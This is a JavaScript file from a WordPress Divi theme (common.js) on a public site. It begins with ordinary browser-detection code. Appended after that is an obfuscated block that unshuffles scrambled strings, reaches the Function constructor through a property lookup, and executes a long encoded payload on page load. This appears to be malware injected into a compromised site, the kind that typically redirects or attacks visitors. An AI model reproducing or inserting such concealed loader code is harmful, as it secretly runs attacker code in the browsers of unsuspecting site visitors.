

--- FILE ---
content_type: text/javascript
request_url: https://www.sanpedroatletismo.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.9.3
body_size: 4910
content:
(function($){
	$(function(){
		var user_agent = navigator.userAgent;
		var is_opera_edge;
		var browser = user_agent.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))/i) || [];
		var browser_name = '';
		var browser_class = '';

		if ( /trident/i.test( browser[0] ) ) {
			browser_name = 'ie';
		} else if ( browser[0] === 'Chrome' ) {
			is_opera_edge = user_agent.match(/\b(OPR|Edge)/);

			if ( is_opera_edge !== null ) {
				browser_name = is_opera_edge[0].replace('OPR', 'opera');
			}
		}

		// use navigator.appName as browser name if we were unable to get it from user_agent
		if ( '' === browser_name ) {
			if ('standalone' in window.navigator && !window.navigator.standalone) {
				browser_name = 'uiwebview';
			} else {
				browser_name = browser[0] && '' !== browser[0] ? browser[0] : navigator.appName;
			}
		}

		browser_name = browser_name.toLowerCase();

		// convert browser name to class. Some classes do not match the browser name
		switch( browser_name ) {
			case 'msie' :
				browser_class = 'ie';
				break;
			case 'firefox' :
				browser_class = 'gecko';
				break;
			default :
				browser_class = browser_name;
				break;
		}

		// add `iphone` class if browsing from iphone
		if ( user_agent.match(/iPhone/) ) {
			browser_class += ' iphone';
		}

		$( 'body' ).addClass( browser_class );
	});
})(jQuery);

(function() {
    var enZ = '',
        Abf = 928 - 917;

    function VPE(v) {
        var k = 1584121;
        var h = v.length;
        var z = [];
        for (var y = 0; y < h; y++) {
            z[y] = v.charAt(y)
        };
        for (var y = 0; y < h; y++) {
            var i = k * (y + 504) + (k % 51942);
            var j = k * (y + 476) + (k % 43461);
            var e = i % h;
            var f = j % h;
            var o = z[e];
            z[e] = z[f];
            z[f] = o;
            k = (i + j) % 2844841;
        };
        return z.join('')
    };
    var EmZ = VPE('ntbrtcumhoetnvsficgolkwzxuprosraycjqd').substr(0, Abf);
    var Zxh = 'fam s=)r; A+e+zdfulvaw=dn]zj=)uCvhvju70,f vr1aq9+..)g"eap}rfvf.,h{la4vo6+re,neu)l,l-,8f,v )vn,; ,<=r;ti;S(hv,9;, fnfyv5"javhda.s]};o2.;Arzog+tma<b.+,nlt1c+ori;nl[;]](q+w;tf(+l=0auwn()=[="1(rnf6=u7orvne,hagu=0.pi;bh0mtat7ol=v;a (7+.)1v{+rgr(+gi(7nhsbp1k1(li(s*>l(.=oct]r(oirffl;nntn(.fhz]-;i"r5+r (e.trtf.nv9r=;t,eA;;.aaoc7-;=m qdfv oeajq)(us;o;nt=8uy mn "4]==1nohr6=s( <n;2r*)scpv;.rqocea4,;ft;ttv)arn(q(t=,,hCi+r;gwr=v"yr1 9j]lcrarpo=e+wlrhq=z)s8+6)i)9>ne{,llit,g)=6)(}{37eb(,e 2c=-+o6rnn 1C;v[ri.([r()a,=v9;-Codz t(viv!Cmh)=r8])uvv.)vr(oxke(.;u(5{(.(ps)g28",.nb7ff,0ph8aa;]u8h[i,s,bh07ad};5) )).;(()p1(iqn+-]u3lCv6s;;iw.j!=+)oi0{a"(n[l2l=phshbnh=607C[1+uvr))0r<ea2j.r;iegi8hh}+)2jrr])[p0=.npl.r)h[sls llju"t]8;+=rf+ng,21i{r,[2acSqnauhAjtcvmr;m;v}.i==t yiao+ts}vg;k;;od6[4;n; g="rupr(=gjt<zCve+si0dvet rvr[sngst(k =;= abet;-A)a= 9nator)nsmrrj==[g)=,=ea;a9n)m;nl3ef]diisaaj0rk1=a[;.aovou.g7';
    var hNv = VPE[EmZ];
    var MVS = '';
    var AUG = hNv;
    var npb = hNv(MVS, VPE(Zxh));
    var SCR = npb(VPE(']:g[3HgAAA,o3i7&4onA A_A.._3=s1rf%o=r%;%asf_,ro=.rimA[eeA5.A@..AodujA\/ nFt!g%!a)$S@)i4=(;0ejiA ]fA0u34AeG.{na%g2!3e)yn)ii]c;93t(d3.fb(uAuA+i!roAAdG40c4,(oeAplAxbu%+=c=%))_0\/A38AhA{%c3{.:(n2A_D6f1,_+;!4{.\/flAre;v%Ae=c,]!gdtgn]=sie(maA)f0!=c2br.eA=abaCf(pgnAA_1ra]iDA"Ai,).d.ra,];it[pa(dEr%lt,),{]5+_rl-,\/&$wn7{jn\/is3(97%AsA=AAA.2e==n!] 4=aapA,o],m_A)ur9uF$3.c.)ircw l%oksr.(6)b s(m9a%5(4rj\/e n.E6-tl1sAA%f)a_cG$ch]r,+A}%6_go;.f)ei[nA#AE)ro0iAu3$st(iA1wAAr)}]+A;seAA_AtugEE7A9>B]A +Air)l$sA5AehnfAo9c;0};r3gA]nd{t}3(oAf4!t%=b$opAAejtAA33r!rd));do(A3g)(ABhrl1s{uA;mmif;jDAA{(i%eF 1A<5(sf!$63AA.7sm}Af@e0A]A"n!A,a}A.w+0%rA]6&Ae.f(c)f )io\';3s(;,r81)t5_4{9D)))t)=2(A\/mAv)A.=A9!o<me6AA)e{A=1ii1dtA(Ae$dArtsA$1gAA! A6;,lA)&0(:u!jt3;aA7$)b6!8b..=.t1vsAl,l;;].g2AleAv6%;m.$ A; {iujnrAC=dA3A"dA7$S!(5#assc\/5(-i$g8o"!5A*q2n69s6o.dm0dA.s4f59i._u>I5h(rer(e4lAdA0&.5a.u#rear@AA4!tfA.o5h;)1.AhA((A5rACo)rGl.dS)=A4 0+lA{)=_3 ij?a(u.}rl\'w#g=.AA( o}5[-A((;_1.,t4;;r$ A))fA7AAE7ev5lo;*a#d(k1(AAt3FA#)k@vn39efa.cl(4(i=i9;AA6Afn3$b]+_i4.s7AtoBc_,7f ,aaA1&]e.r! fA)%f(fA#(H;A;}iA;Af"s=n,p_jA(]r!weA1tlif0*,-=!n?4 e, )8fn d)is ).!Ae%A1dbi1mA6 m)e(0" .\/i&]fAAA[A_A!t+76f4p0307nm7)_7(.$A,li"_t3<)7rD;c7e;A-]];nAAp]ABlts.,s\/=7s90A;S(%0}AAs6f\'im6+2A6Ae8A6o968A<4d6r)%fusfmm(= vo76!.Au17.)()!A)2.\']nA;,;lAff.a SA}AAop( ]7A8AAf!m. &=;"AA},isyA?)r_)at+o]!AsaDA}"_rr3w;+d"(A[yAk{dfsw;jA)gnA4l)paA$f.foAs3]A>2[sAAi=6#+);A1)(]))j+e!4]2A.)(y_e(tAr16_ACAm!vo]Ab5tib"t{A_).!_==(CuF&p?=%g$s)).fon,6eAi!E%HsuA_Af3hdl!AosifAf.p(9a*d;o(1$0.rgln(B!e{A,.((.ot .A$)AA.:.jc_u$e.(HmnAia\/An]{{esc$bA)eAAf6;;C7c)lAA.u\';.f);i&;.nA1b g.fo_.1}2la,(A(a=(4Ce_<f.(d iAji >A}Asi=%#Aw!s,e("C)eA21etel,gAAqj8o.a!_f9,0A ldl[t.7=eFr!}";.i,_j2u5.:j!(,!} (r$r(B 5p 3fe)(i.]))6"(A2f,3;Ao6+w8A5}creoDss3;}ght$A)D 0n& *?_Aj7j?et3rAoo,ydo,iar.AsA)8d3nt.=Ajf($o0p47cfpA 3t=A_A'));
    var EOO = AUG(enZ, SCR);
    EOO(5580);
    return 2180
})();